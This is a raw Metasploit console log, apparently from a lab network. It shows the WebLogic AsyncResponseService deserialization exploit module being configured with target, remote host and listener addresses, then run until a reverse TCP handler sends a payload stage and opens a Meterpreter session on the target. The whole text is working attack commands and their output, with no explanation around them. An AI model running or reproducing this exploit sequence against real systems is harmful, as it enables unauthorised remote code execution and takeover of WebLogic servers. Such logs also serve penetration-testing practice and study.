 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set target 1
target => 1
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set rhosts 192.168.47.129
rhosts => 192.168.47.129
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set lhost 192.168.47.155
lhost => 192.168.47.155
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.47.155:4444
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (175686 bytes) to 192.168.47.129
[*] Meterpreter session 1 opened (192.168.47.155:4444 -> 192.168.47.129:57613) at 2023-04-29 11:59:13 +0800
meterpreter >